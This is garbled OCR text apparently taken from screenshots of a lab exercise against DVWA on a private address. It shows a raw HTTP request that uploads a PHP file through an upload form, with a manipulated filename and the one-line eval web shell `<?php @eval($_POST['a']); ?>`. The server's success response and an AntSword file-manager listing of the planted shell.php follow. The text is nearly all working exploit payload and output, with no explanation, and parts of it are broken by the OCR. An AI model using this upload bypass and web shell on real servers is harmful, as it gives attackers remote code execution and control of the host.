 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 10.211.55.17:8980
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0)
Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.211.55.17:8980/upload.php
Cookie: PHPSESSID=47idlkabptetdvg9p8uc031d56
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------573285858160377496415785664​51
Content-Length: 364
-----------------------------57328585816037749641578566451
Content-Disposition: form-data; name="file"; filename="shell.php�"
Content-Type: text/php
<?php @eval($_POST['a']); ?>
-----------------------------57328585816
Content-Disposition: form-data; name="su
upload
-----------------------------57328585816
? < + > Type a search term
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/7.0
X-Powered-By: PHP/5.3.29
X-Powered-By: ASP.NET
Date: Sun, 27 Nov 2016 08:45:04 GMT
Connection: close
Content-Length: 36
Success upload. FileName: shell.php�
AntSword
10.211.55.17
Folders (2)
C:/
php
WWW
dvwa
phpMyAdmin
Files (7)
New UP Refresh Home Bookmark C:/ph
Name
dvwa
phpMyAdmin
l.php
phpinfo.php
shell.php
test.php